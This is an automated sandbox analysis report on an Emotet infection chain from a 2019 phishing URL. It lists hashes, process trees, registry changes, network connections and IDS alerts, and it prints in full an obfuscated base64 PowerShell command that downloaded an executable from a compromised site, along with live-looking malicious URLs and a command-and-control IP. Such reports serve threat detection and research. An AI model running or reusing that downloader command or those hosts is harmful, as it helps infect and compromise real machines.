
| URL: | http://decospirit.com/sec.myaccount.docs.biz |
| Full analysis: | https://app.any.run/tasks/55fad2c8-5b5d-486b-966f-2c24c3f68e0e |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 14, 2019, 12:21:52 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | D953D89F246443322147ADE6675351AA |
| SHA1: | 9F03B3CD5AC789D9A1BA5B3881D680BFC680C5C9 |
| SHA256: | 419203911C8ED0432789FB533C20F571E3F50D25B610572804DB3022A1D28529 |
| SSDEEP: | 3:N1KaAGHL02GLkdWLHen:CajAdBe |
MALICIOUS
Downloads executable files from the Internet
- powershell.exe (PID: 2612)
Application was dropped or rewritten from another process
- 947.exe (PID: 2984)
- 947.exe (PID: 2572)
- wabmetagen.exe (PID: 2336)
- wabmetagen.exe (PID: 3448)
Emotet process was detected
- wabmetagen.exe (PID: 2336)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 3448)
Connects to CnC server
- wabmetagen.exe (PID: 3448)
EMOTET was detected
- wabmetagen.exe (PID: 3448)
SUSPICIOUS

Starts Microsoft Office Application
- chrome.exe (PID: 2856)
- WINWORD.EXE (PID: 3952)
Application launched itself
- WINWORD.EXE (PID: 3952)
- 947.exe (PID: 2984)
- wabmetagen.exe (PID: 2336)
Creates files in the user directory
- powershell.exe (PID: 2612)
Executable content was dropped or overwritten
- powershell.exe (PID: 2612)
- 947.exe (PID: 2572)
Starts itself from another location
- 947.exe (PID: 2572)
INFO
Reads settings of System Certificates
- chrome.exe (PID: 2856)
Reads Internet Cache Settings
- chrome.exe (PID: 2856)
Application launched itself
- chrome.exe (PID: 2856)
Creates files in the user directory
- WINWORD.EXE (PID: 3952)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3952)
- WINWORD.EXE (PID: 3372)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
46
Monitored processes
15
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2188 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=188,9987952195804178757,15423214775214894844,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=4E18179CA61A4A667C154B8CC00F45DD --mojo-platform-channel-handle=3964 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2336 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 947.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2520 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=188,9987952195804178757,15423214775214894844,131072 --enable-features=PasswordImport --service-pipe-token=DC9C3EDD48FAE28DBEF7029386D5F84E --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=DC9C3EDD48FAE28DBEF7029386D5F84E --renderer-client-id=4 --mojo-platform-channel-handle=1868 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2572 | "C:\Users\admin\947.exe" | C:\Users\admin\947.exe | 947.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2612 | powershell -e JgAoACAAJABFAG4AdgA6AEMATwBtAHMAcABFAEMAWwA0ACwAMgA2ACwAMgA1AF0ALQBqAG8AaQBuACcAJwApACgAbgBlAHcALQBPAEIASgBlAEMAdAAgAHMAeQBzAHQARQBNAC4AaQBvAC4AYwBvAG0AUABSAGUAUwBTAGkATwBuAC4ARABFAEYATABBAHQARQBzAHQAUgBlAGEAbQAoAFsAaQBvAC4AbQBlAE0AbwByAFkAcwB0AHIAZQBBAE0AXQAgAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAFIATwBNAEIAYQBzAEUANgA0AHMAVAByAGkATgBnACgAKAAnAFYAWgBGACcAKwAnAGgAYQA5ACcAKwAnAHMAdwAnACsAJwBGACcAKwAnAEUAWAAvAGkAagAnACsAJwA4ACcAKwAnAFkAJwArACcAbABKACcAKwAnAEIAWgBxAGoATQBuAGIAVwAnACsAJwBvAE0AZgAnACsAJwBiACcAKwAnAFoAJwArACcAcAAnACsAJwBDAEcAeAAnACsAJwBqAHAAcQBnAHoAWQAnACsAJwBSACcAKwAnAEIAJwArACcAcwBXAFkAJwArACcAbAAnACsAJwBkAE8ANQBJAGIAeQAnACsAJwBYAFcAVABrACcAKwAnAFAAOAAnACsAJwArAFoAJwArACcAUwBUAHQAJwArACcAcABrADgAUwAnACsAJwBuACcAKwAnAEgAZgBmACcAKwAnADUAJwArACcAYwBnAE8AJwArACcARQAnACsAJwAxACcAKwAnAGoAUgBOAEkAMABEACcAKwAnADkAQwAnACsAJwAxAEoAVgAnACsAJwBqACcAKwAnAEMAbgB5AEwAZQAnACsAJwBmACcAKwAnAEkAWQBWAFEAJwArACcAeQBrAEQAdwAnACsAJwAzAHAASAA1AEMAMgBmACcAKwAnAGEAKwAnACsAJwBzAEUAMQAvACcAKwAnAHMAWAB6ACcAKwAnAHEAJwArACcASwBtADQAMAAnACsAJwBMADcAOQAnACsAJwBIAFoAWQAnACsAJwBRAG0AJwArACcANQBsAFMANgAvAGEAZQBFAEwARwBwAHEAMABLAFYAcwAnACsAJwBzAFYATQAnACsAJwBiACcAKwAnAGsAbgBmAE8AawB3ACcAKwAnAEsAYgBVAEQAeQByAEwAZAAzADUATwBGACcAKwAnAEMATQAnACsAJwBiAEgATwB0AGwAVwB6ADcAJwArACcAMwAnACsAJwBuAFcAJwArACcANgBQAEkAJwArACcAdgB5ACcAKwAnAHAAUQBpAGIAZgAnACsAJwBkAEIAdQBKAE0AJwArACcAWgBuAGsAJwArACcANgAnACsAJwB3ACcAKwAnAGQANAAnACsAJwB2AEgAcgAnACsAJwB2AHQAdgAnACsAJwBUACcAKwAnAHQAYwAyAE0AaQBzAFUAVQBWADAAcABQAHUAJwArACcAagAnACsAJwBpACcAKwAnAHMAQgBjAGMAQwAnACsAJwA2ADcAJwArACcASgAnACsAJwB5AHkARQByAGMANgBjAFYAQgB6AFoAVgBqAHQAJwArACcAdwBYACcAKwAnAFcAdQBXAHYAMwBTACcAKwAnAHMAWgBaADEATwBZACcAKwAnAGYAJwArACcASQBhADcAZAAnACsAJwAzAGoAcwBZAGYAJwArACcAZAAnACsAJwBtAGgAcwBkAGYAJwArACcAcAArAGYAJwArACcAMABTAHIAQwBtACcAKwAnAEsANwBnAGkAJwArACcAMwAnACsAJwBzAC8ATwAnACsAJwBJAHcAJwArACcAZwAnACsAJwAvACcAKwAnAHQAVQAyAGwAQgArACcAKwAnAGcAQgBEAFgAJwArACcAMgBiAHoAVAAwADMAJwArACcAWAAnACsAJwBOAEUAJwArACcAawBRAEEAJwArACcAcABpAGcARQBpAEMAJwArACcARQAnACsAJwBhAE4AaQBvAEEAbQAxAEEAZwAnACsAJwB2AE4AdgBGAHYAegBmAHUAegBaAEUAJwArACcAcAAnACsAJwBJACcAKwAnAGwARABkAEEAQgBrAGoAQwBGADEAUgBtAEsARwBYAGgAJwArACcASgBGAEEAJwArACcAWQAyAEYAMgAvADMAbgBlAEsAJwArACcANwBkAGkAJwArACcAZgAnACsAJwBYAFYAYwBOAEgAJwArACcANgBEAGMAYQBYAFMAJwArACcASgBHACcAKwAnAEMAUAAnACsAJwBOADMAJwArACcAagAnACsAJwB2ACcAKwAnAHkAMQAnACsAJwAzACcAKwAnAFAARwAnACsAJwBNAGwAUQBQADcAeQBTAGkAUAAnACsAJwB3AEsAJwArACcAcQBFACcAKwAnAGQAJwArACcAWABFADcAUABPAHIAZAAvAG4AagA5AEMAaAAnACsAJwB6AEwAWABwAHcAVgBQACcAKwAnAEoAcQAnACsAJwBnAEsALwAzACcAKwAnAEYAdQB1ACcAKwAnADQAeQAnACsAJwBmAGEAJwArACcAcwBVACcAKwAnAHEAJwArACcAQgBjAEcASwBIAE0AJwArACcAVABnACcAKwAnAE4AcgAwAFcASwAnACsAJwB5ACcAKwAnAHQAdwBXACcAKwAnAEQATwB0AGIAUABRAGYAUAAnACsAJwB0AEoANABvAGEATABqAFMANAAnACsAJwB0AFoAOAAnACsAJwBNAHQANwAnACsAJwA4AGEAYwBvAFgAVgBjAGkAJwArACcARABkAFoAOAAvACcAKwAnADkAQgAzADIANAAnACsAJwBqACcAKwAnAGsAJwArACcASABVAGMAQgBhAGgAaQBkAEUAbAAnACsAJwBEACcAKwAnADUATwBlAG0AYQArADIAZgBUAGkAegBUAHIAJwArACcARAB5AGUAVAB2AFkAJwArACcAYwBRAGcAJwArACcAQgBqAHEASQBOADMAYwA2AEYAbQAnACsAJwA2AFIAJwArACcAOAA9ACcAKQAgACkALAAgAFsASQBvAC4AQwBvAE0AUABSAGUAUwBTAGkATwBOAC4AYwBPAE0AUAByAGUAcwBzAGkATwBuAG0AbwBEAEUAXQA6ADoAZABlAEMAbwBtAHAAcgBlAFMAUwAgACkAfAAgAEYATwByAGUAYQBjAGgAIAB7AG4AZQB3AC0ATwBCAEoAZQBDAHQAIABzAHkAUwBUAEUAbQAuAEkATwAuAFMAVAByAGUAYQBNAHIAZQBhAEQAZQByACgAJABfACAALABbAFQARQB4AFQALgBFAG4AYwBvAEQAaQBOAEcAXQA6ADoAYQBzAEMASQBJACAAKQB9ACkALgBSAEUAYQBkAHQAbwBlAG4AZAAoACAAKQAgAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2840 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2860 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2856 | "C:\Program Files\Google\Chrome\Application\chrome.exe" http://decospirit.com/sec.myaccount.docs.biz | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2952 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=188,9987952195804178757,15423214775214894844,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=6D07518A4D12B20EB8B2E938E64D2303 --mojo-platform-channel-handle=2380 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2984 | "C:\Users\admin\947.exe" | C:\Users\admin\947.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Executable Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3236 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=188,9987952195804178757,15423214775214894844,131072 --enable-features=PasswordImport --service-pipe-token=B8981CEDF72E3252EF56E9177B9C2305 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=B8981CEDF72E3252EF56E9177B9C2305 --renderer-client-id=3 --mojo-platform-channel-handle=2136 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
3 138
Read events
2 661
Write events
463
Delete events
14
Modification events
| (PID) Process: | (2856) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2856) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2856) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2840) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2856-13197039737502625 |
Value: 259 | |||
| (PID) Process: | (2856) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2856) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2856) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (2856) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2856) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 2856-13197039737502625 |
Value: 259 | |||
| (PID) Process: | (2856) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
15
Text files
54
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2856 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\c0b05ec8-64f0-4aec-98f7-5dbbbd8cd29e.tmp | — | |
MD5:— | SHA256:— | |||
| 2856 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2856 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2856 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\5203d52f-5bf0-4894-94d7-d7ee70777f05.tmp | — | |
MD5:— | SHA256:— | |||
| 2856 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\dfedb2b8-c938-4e33-88bd-d2d1d35aa6d9.tmp | — | |
MD5:— | SHA256:— | |||
| 2856 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old~RF199c46.TMP | text | |
MD5:— | SHA256:— | |||
| 2856 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2856 | chrome.exe | C:\Users\admin\Downloads\32c823b5-0076-4c2d-9489-fbc48a35b622.tmp | — | |
MD5:— | SHA256:— | |||

| 2856 | chrome.exe | C:\Users\admin\Downloads\Invoice_032019_99062685.doc.crdownload | — | |
MD5:— | SHA256:— | |||
| 2856 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF199c36.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
9
DNS requests
6
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2612 | powershell.exe | GET | 200 | 103.57.209.252:80 | http://ngkidshop.com/wp-content/Vtm8/ | VN | executable | 180 Kb | malicious |
2856 | chrome.exe | GET | 200 | 64.41.95.165:80 | http://decospirit.com/sec.myaccount.docs.biz/ | US | document | 245 Kb | suspicious |
3448 | wabmetagen.exe | GET | 200 | 82.78.228.57:443 | http://82.78.228.57:443/ | RO | binary | 132 b | malicious |
2856 | chrome.exe | GET | 301 | 64.41.95.165:80 | http://decospirit.com/sec.myaccount.docs.biz | US | html | 168 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2856 | chrome.exe | 216.58.208.35:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2856 | chrome.exe | 172.217.22.35:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2856 | chrome.exe | 64.41.95.165:80 | decospirit.com | Affinity Internet, Inc | US | suspicious |
2856 | chrome.exe | 172.217.22.99:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2856 | chrome.exe | 172.217.18.109:443 | accounts.google.com | Google Inc. | US | suspicious |
3448 | wabmetagen.exe | 82.78.228.57:443 | — | RCS & RDS | RO | malicious |
2612 | powershell.exe | 103.57.209.252:80 | ngkidshop.com | — | VN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.gstatic.com |
| whitelisted |
decospirit.com |
| suspicious |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
ngkidshop.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2856 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2856 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2612 | powershell.exe | Misc Attack | ET COMPROMISED Known Compromised or Hostile Host Traffic group 1 |
2612 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2612 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2612 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3448 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report